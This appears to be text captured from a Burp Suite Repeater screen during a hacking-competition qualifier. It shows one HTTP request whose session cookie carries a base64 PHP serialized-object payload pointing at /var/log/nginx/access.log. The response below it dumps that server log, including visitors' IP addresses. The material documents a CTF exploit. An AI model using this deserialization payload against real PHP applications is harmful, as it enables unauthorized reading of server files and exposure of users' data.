 1 2 3 4 1:47
Burp Suite Professional v2022.8.2 - Temporary Project - licensed to Mark Uche
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × +
Send Cancel < > Target: http://qualif.hackerlab.bj:11723 HTTP/1
Request
Pretty Raw Hex \n
1 GET / HTTP/1.1
2 Host: qualif.hackerlab.bj:11723
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 DNT: 1
8 Connection: close
9 Cookie: PHPSESSID=
TzoxMToiQXJjYW5lTW9kZWwiOjE6e3M6MTA6ImFybWFnZWRkb24iO3M6MjU6Ii92YXIvbG9nL25naW54L2FjY2Vzcy5sb2ci
O30%3D
10 ``; session=8ef9b816-fe73-4f0f-86b2-7dbdb5585ad3.N--owDBqEHyIixYMhkSbpl-SBwY
11 Upgrade-Insecure-Requests: 1
12
13
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx
3 Date: Thu, 10 Aug 2023 00:46:06 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 X-Powered-By: PHP/7.4.26
7 Content-Length: 6967251
8
9
10 197.234.221.10 - 200 "GET / HTTP/1.1" "-" "Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:109.0)
Gecko/20100101 Firefox/115.0"
11 197.234.221.10 - 200 "GET /static/css/production.css HTTP/1.1"
"http://qualif.hackerlab.bj:11723/" "Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:109.0)
Gecko/20100101 Firefox/115.0"
12 197.234.221.10 - 200 "GET / HTTP/1.1" "-" "Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:109.0)
Gecko/20100101 Firefox/115.0"
13 197.234.221.10 - 200 "GET / HTTP/1.1" "-" "Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:109.0)
Gecko/20100101 Firefox/115.0"
14 197.234.221.10 - 200 "GET / HTTP/1.1" "-" "Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:109.0)
Gecko/20100101 Firefox/115.0"
15 197.234.221.10 - 200 "GET / HTTP/1.1" "-" "Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:109.0)
Gecko/20100101 Firefox/115.0"
16 197.234.221.10 - 200 "GET / HTTP/1.1" "-" "python-requests/2.31.0"
17 41.79.219.116 - 200 "GET / HTTP/1.1" "-" "Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/99.0.4844.58 Safari/537.36"
18 41.79.219.116 - 200 "GET /static/css/production.css HTTP/1.1"
"http://qualif.hackerlab.bj:11723/" "Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/99.0.4844.58 Safari/537.36"
19 41.79.219.116 - 200 "GET /static/js/production.js HTTP/1.1"
"http://qualif.hackerlab.bj:11723/" "Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/99.0.4844.58 Safari/537.36"
20 41.79.219.116 - 200 "GET /static/images/amazone.jpeg HTTP/1.1"
"http://qualif.hackerlab.bj:11723/" "Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/99.0.4844.58 Safari/537.36"
21 41.79.219.116 - 200 "GET /static/images/ryan2.png HTTP/1.1"
"http://qualif.hackerlab.bj:11723/" "Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/99.0.4844.58 Safari/537.36"
22 41.79.219.116 - 200 "GET /static/images/favicon.ico HTTP/1.1"
"http://qualif.hackerlab.bj:11723/" "Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/99.0.4844.58 Safari/537.36"
23 137.255.41.44 - 200 "GET / HTTP/1.1" "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/115.0.0.0 Safari/537.36 Edg/115.0.1901.188"
Inspector
Request Attributes 2
Request Query Parameters 0
Request Body Parameters 0
Request Cookies 1
Request Headers 10
Response Headers 6
Search... 0 matches
Search... 0 matches
Done 6,967,432 bytes | 9,367 millis